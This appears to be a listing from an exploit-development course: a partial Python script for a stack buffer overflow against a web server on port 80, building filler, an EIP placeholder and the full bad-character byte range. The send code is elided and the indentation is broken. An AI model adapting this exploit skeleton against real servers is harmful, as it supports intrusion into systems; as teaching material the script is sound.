 #!/usr/bin/python
import socket
import sys
try:
server = sys.argv[1]
port = 80
size = 800
filler = b"A" * 780
eip = b"B" * 4
offset = b"C" * 4
badchars = (
b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
#shellcode = "D" * (1500 - len(filler) - len(eip) - len(offset))
inputBuffer = filler + eip + offset + badchars
...
Listing 67 - stack_overflow_0x05.py: Sending all possible hex characters